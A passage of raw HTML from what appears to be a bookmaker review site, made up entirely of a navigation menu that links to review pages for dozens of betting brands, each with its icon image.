alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a 